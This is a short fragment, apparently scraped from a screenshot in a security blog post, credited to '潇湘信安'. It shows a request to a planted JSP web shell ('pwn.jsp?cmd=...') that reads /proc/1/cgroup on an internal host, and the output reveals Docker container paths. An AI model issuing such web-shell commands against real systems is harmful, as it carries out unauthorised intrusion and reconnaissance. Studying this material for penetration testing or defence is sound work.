 10.1.59.136:2002/pwn.jsp?cmd=cat+%2Fproc%2F1%2F
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Run
13:name=systemd:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
12:pids:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
11:hugetlb:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
10:net_prio:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
9:perf_event:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
8:net_cls:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
7:freezer:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
6:devices:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
5:memory:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
4:blkio:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
3:cpuacct:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
2:cpu:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
1:cpuset:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
潇湘信安